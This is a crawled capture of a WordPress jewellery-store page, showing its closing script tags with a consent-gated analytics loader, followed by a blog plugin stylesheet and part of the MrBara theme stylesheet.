<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/themes/mrbara/js/plugins.min.js?ver=20160802'></script>
<script type='text/javascript'>//<![CDATA[
var mrbara={"lightbox":"yes","ajax_url":"https:\/\/www.gemstore-24.com\/wp-admin\/admin-ajax.php","nonce":"41377ff190","next":"Next","prev":"Prev","mrbara_back":"Back","mrbara_filter_by":"Filter By","days":"0","product_item_layout":"product-item-layout-10","crosssells_products_columns":"3","newsletter_seconds":"3000","direction":"","product_zoom":"1","product_add_to_cart_ajax":"0"};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/themes/mrbara/js/scripts.min.js?ver=20160802'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php?lang=en"}};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>//<![CDATA[
var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3'></script>
<script type='text/javascript'>//<![CDATA[
var newsletter={"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/newsletter/subscription/validate.js?ver=4.9.9'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28'></script>
<script type='text/javascript'>WebFont.load({google:{families:['Roboto:400,700:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai','Montserrat:700,400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai','Poppins:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});</script>
<script type='text/javascript'>var mejsL10n={"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/circle-progress.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/sly.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/flipclock.min.js?ver=1.1.0'></script>
<script type='text/javascript'>//<![CDATA[
var mrbaraShortCode={"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","direction":""};
//]]></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/frontend.js?ver=20161115'></script>
<script>jQuery(document).on("berocket_aapf_time_to_fix_products_style",function(){jQuery(the_ajax_script.products_holder_id).find("*").filter(function(){return jQuery(this).css("opacity")=="0";}).css("opacity",1);});</script>
<script>"use strict";var cookies=document.cookie;var consent=cookies.includes('analytics:yes');if(consent){var AnalyticsCode='UA-64420877-1';if(typeof AnalyticsCode!="undefined"&&AnalyticsCode!==null){var Analytics=document.createElement('script');Analytics.setAttribute('src',"https://www.googletagmanager.com/gtag/js?id=".concat(AnalyticsCode));document.head.appendChild(Analytics);var AnalyticsData=document.createElement('script');AnalyticsData.text="window.dataLayer = window.dataLayer || [];\n\t\t\t\t\t\t\t\t\t\tfunction gtag(){dataLayer.push(arguments);}\n\t\t\t\t\t\t\t\t\t\tgtag('js', new Date());\n\t\t\t\t\t\t\t\t\t\tgtag('config', '".concat(AnalyticsCode,"', {'anonymize_ip': true});");document.head.appendChild(AnalyticsData);}}else{deleteAllGaCookies();}
function deleteAllGaCookies(){var cookies=document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=cookies[i];var eqPos=cookie.indexOf("=");var name=eqPos>-1?cookie.substr(0,eqPos):cookie;document.cookie=name+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/;domain="+location.hostname.replace(/^home\./i,"");}}</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gemstore-24.com/wp-content/plugins/wp-blog-and-widgets/css/styleblog.css?ver=1.3.2
body_size: 1453
content:
.blog-clearfix:before,
.blog-clearfix:after {
    content: "";
    display: table;
}

.blog-clearfix::after,
.blog-clearfix {
    clear: both;
}

.blogfree-plugin {
    margin: 15px -15px;
}

.blog-col-1,
.blog-col-0 {
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}

.blog-col-3,
.blog-col-4,
.blog-col-2,
.blog-col-1,
.blog-col-0 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.blog-col-3,
.blog-col-4,
.blog-col-2 {
    margin-bottom: 35px;
}

.blog-col-1 .blog-inner-wrap-view,
.blog-col-0 .blog-inner-wrap-view {
    border-bottom: 1px solid #d1d1d1;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.blog .blog-title {
    margin-top: 5px !important;
    margin-bottom: 10px !important;
}

.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #555;
    text-decoration: none;
}

.blog-cat {
    margin-bottom: 10px;
}

.blog-content {
    float: left;
    width: 100%;
    clear: both;
}

.date-post {
    width: 11%;
    float: left;
    text-align: center;
}

.date-post span {
    display: block;
    color: #222;
    font-size: 30px;
    margin: 0px 0px 2px;
    padding-bottom: 2px;
    border-bottom: 1px dotted #C0C0C0;
}

.date-post h2 {
    margin-bottom: 5px !important;
    padding-bottom: 0 !important;
    margin-top: 0px !important;
    text-align: center;
}

.date-post p {
    margin: 0px;
    text-transform: uppercase;
    color: #333;
    text-align: center !important
}

.post-content-text {
    width: 87%;
    margin-left: 2%;
    float: left;
}

.blog-thumb {
    float: left;
    width: 100%;
}

.grid-category-post {
    margin-bottom: 10px;
}

.blog-author,
.blog-author a {
    font-size: 13px;
    margin-bottom: 5px;
}

.grid-category-post a {
    color: #555;
    text-decoration: none;
}


/*** pagination css ***/

.blog_pagination {
    clear: both;
    padding: 0 0 20px 0;
    float: left;
    width: 100%;
    text-align: center;
}

.button-blog-p {
    width: 49%;
    float: right;
    text-align: right
}

.button-blog-n {
    width: 49%;
    float: left;
    text-align: left
}

.blog_pagination a,
.blog_pagination a {
    color: #fff !important;
    background: #333;
    padding: 7px 10px;
    display: inline-block;
    text-align: center;
    line-height: normal;
    box-shadow: none;
    text-shadow: none;
    font-size: 14px;
    text-transform: uppercase;
    border: 1px solid #333;
    text-decoration: none !important;
}

.blog_pagination a:hover,
.blog_pagination a:focus,
.blog_pagination a:hover,
.blog_pagination a:focus {
    color: #333 !important;
    background: transparent;
}

.blog-col-4 {
    width: 25%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-3 {
    width: 33%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-2 {
    width: 50%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-1 {
    width: 100%;
    float: left;
}

.blog-author {
    clear: both;
}

.blog-author span,
.grid-1-author {
    font-style: italic;
}

.grid-blog-thumb {
    float: left;
    height: 200px;
    line-height: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    background: #f1f1f1;
}

.grid-blog-thumb img {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    /* object-position: top center; */
}

.blog-col-1 .grid-blog-thumb {
    height: 400px;
}

.blog-col-2 .grid-blog-thumb {
    height: 250px;
}

.blog-col-1 .blog-thumb,
.blog-col-3 .blog-thumb,
.blog-col-2 .blog-thumb,
.blog-col-4 .blog-thumb {
    margin-bottom: 15px;
}

.blog-col-3 .post-content-text,
.blog-col-2 .post-content-text,
.blog-col-4 .post-content-text {
    width: 100%;
    margin: 0px;
}

p.blog-short-content {
    margin-bottom: 10px !important
}

.blog-col-0 {
    width: 100%;
    float: left;
}

.blog-col-0 .blog-thumb {
    float: left;
    width: 33%;
    margin-bottom: 0px
}

.blog-col-0 .blog-content {
    float: left;
    margin-left: 2%;
    width: 65%;
    clear: none;
}

.no-thumb.blog-col-0 .blog-content {
    margin-left: 0;
    width: 100%;
}

.blog-col-0 .blog-content .post-content-text {
    margin-left: 0px;
}

.blog.first {
    clear: both !important;
}

.blog-col-1.has-no-date .post-content-text {
    margin-left: 0px;
    width: 100%;
}

.grid-1-date {
    display: none;
}

.widget-date-cat,
.widget-date-cat a {
    font-size: 13px;
}

a.blog-more-link {
    background: #555;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important
}

a.blog-more-link:hover,
a.blog-more-link:focus,
a.blog-more-link:active {
    background: #000;
    color: #fff;
}


/*--------------blog widget css------------*/

.recent-blog-items ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.recent-blog-items ul li.blog_li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    clear: both;
}

.blog_thumb_left {
    display: table-cell;
    vertical-align: top;
    width: 100px;
}

.blog_thumb_left a {
    display: block;
    margin-right: 10px;
}

.blog_thumb_left img {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    object-position: top center;
}

.blog_thumb_right {
    display: table-cell;
    vertical-align: top;
}

.blog_li a.blogpost-title,
.widget .blog_li a.blogpost-title,
#secondary .widget .blog_li a.blogpost-title {
    color: #555;
}

.blog_li a.li-link-custom,
.widget .blog_li a.li-link-custom,
#secondary .widget .blog_li a.li-link-custom {
    color: #555;
}

@media all and (max-width: 768px) {
    .blog-col-3.first {
        clear: none !important
    }
    .blog-col-3,
    .blog-col-4 {
        width: 50%;
    }
}

@media all and (max-width: 640px) {
    .blog-col-2,
    .blog-col-3,
    .blog-col-4 {
        width: 100%;
    }
    .blog-col-list .blog-thumb {
        margin-bottom: 15px;
    }
}

@media all and (max-width: 500px) {
    .grid-1-date {
        display: block;
    }
    .blog-col-0 .blog-thumb {
        float: left;
        width: 100%;
    }
    .blog-col-0 .blog-content {
        float: left;
        margin-left: 0%;
        width: 100%;
        clear: both;
    }
    .blog-col-1 .date-post {
        display: none;
    }
    .blog-col-1 .grid-blog-thumb {
        height: 250px
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.gemstore-24.com/wp-content/themes/mrbara/style.css?ver=20161116
body_size: 72329
content:
/*
Theme Name: MrBara
Theme URI: http://drfuri.com/mrbara
Author: DrFuri
Author URI: http://drfuri.com
Description: Responsive Multi-Purpose eCommerce WordPress Theme
Version: 1.6.7
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mrbara
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Normalize
2.0 - Typography
3.0 - Elements
	3.1 - Common Elements
	3.2 - WordPress Elements
	3.3 - Theme's Elements
4.0 - Header
5.0 - Navigation
6.0 - Content
	6.1 - Posts and pages
	5.2 - Comments
7.0 - Widgets
8.0 - Footer
--------------------------------------------------------------*/
.clearfix {
    zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    content: "";
    display: table;
  }
  .clearfix:after {
    clear: both;
  }
  @keyframes menu-animation {
    0% {
      opacity: 0;
      transform: scale(0.04) translateY(300%);
    }
    40% {
      transform: scale(0.04) translateY(0);
      transition: ease-out;
    }
    40% {
      transform: scale(0.04) translateY(0);
    }
    60% {
      opacity: 1;
      transform: scale(0.02) translateY(0px);
    }
    61% {
      opacity: 1;
      transform: scale(0.04) translateY(0px);
    }
    99.9% {
      opacity: 1;
      height: 0;
      padding-bottom: 100%;
      border-radius: 100%;
    }
    100% {
      opacity: 1;
      transform: scale(2) translateY(0px);
      height: 100%;
      padding-bottom: 0;
      border-radius: 0;
    }
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  @keyframes dash {
    0% {
      stroke-dasharray: 1, 200;
      stroke-dashoffset: 0;
    }
    50% {
      stroke-dasharray: 89, 200;
      stroke-dashoffset: -35px;
    }
    100% {
      stroke-dasharray: 89, 200;
      stroke-dashoffset: -124px;
    }
  }
  @keyframes pre-loader-color {
    100%,
    0% {
      stroke: #990000;
    }
    40% {
      stroke: #305e7b;
    }
    66% {
      stroke: #cc0000;
    }
    80%,
    90% {
      stroke: #ca7f09;
    }
  }
  @keyframes dot-amimation {
    0% {
      transform: translateY(-4px);
    }
    50% {
      transform: translateY(4px);
    }
    100% {
      transform: translateY(-4px);
    }
  }
  @-webkit-keyframes header-animation {
    from {
      opacity: 0.5;
      transform: translateY(-100%);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  @keyframes header-animation {
    from {
      opacity: 0.5;
      transform: translateY(-100%);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  @-webkit-keyframes boxed-header-animation {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 0;
    }
  }
  @keyframes boxed-header-animation {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 0;
    }
  }
  @-webkit-keyframes boxed-header-animation2 {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 32px;
    }
  }
  @keyframes boxed-header-animation2 {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 32px;
    }
  }
  @keyframes bubble {
    0%,
    100% {
      transform: scale(0);
    }
    50% {
      transform: scale(1);
    }
  }
  @-webkit-keyframes bubble {
    0%,
    100% {
      transform: scale(0);
    }
    50% {
      transform: scale(1);
    }
  }
  .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    z-index: 9999;
  }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px;
  }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container .select2-search--inline {
    float: left;
  }
  .select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
  }
  .select2-container .select2-search--inline .select2-search__field:focus {
    box-shadow: none;
    cursor: text;
  }
  .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
    appearance: none;
    -moz-appearance: none;
  }
  .select2-dropdown {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051;
  }
  .select2-drop {
    z-index: 999999;
  }
  .select2-results {
    display: block;
  }
  .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-results__option[aria-selected] {
    cursor: pointer;
  }
  .select2-container--open .select2-dropdown {
    left: 0;
  }
  .select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-search--dropdown {
    display: block;
    padding: 4px;
  }
  .select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box;
  }
  .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
    appearance: none;
    -moz-appearance: none;
  }
  .select2-search--dropdown.select2-search--hide {
    display: none;
  }
  .select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
  }
  .select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
  .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
  }
  .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
  }
  .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
  }
  .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none;
  }
  .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: text;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #999;
    margin-top: 5px;
    float: left;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #eee;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px;
  }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #333;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder {
    float: right;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto;
  }
  .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto;
  }
  .select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid #eee 1px;
    outline: 0;
  }
  .select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default;
  }
  .select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
  }
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
  .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #eee;
  }
  .select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    min-width: 40px !important;
    padding: 0;
  }
  .select2-container--default .select2-results > .select2-results__options {
    max-height: 200px;
  }
  .select2-container--default .select2-results__option[role=group] {
    padding: 0;
  }
  .select2-container--default .select2-results__option[aria-disabled=true] {
    color: #999;
  }
  .select2-container--default .select2-results__option[aria-selected=true] {
    background-color: #ddd;
  }
  .select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em;
  }
  .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em;
  }
  .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #5897fb;
    color: white;
  }
  .select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px;
  }
  .select2-container--classic .select2-selection--single {
    background-color: #f6f6f6;
    border: 1px solid #eee;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #ffffff 50%, #eeeeee 100%);
    background-image: linear-gradient(to bottom, #ffffff 50%, #eeeeee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
  }
  .select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb;
  }
  .select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px;
  }
  .select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999;
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #eee;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: -o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);
    background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
  }
  .select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left;
  }
  .select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #eee;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto;
  }
  .select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none;
  }
  .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px;
  }
  .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
    background-image: -o-linear-gradient(top, #ffffff 0%, #eeeeee 50%);
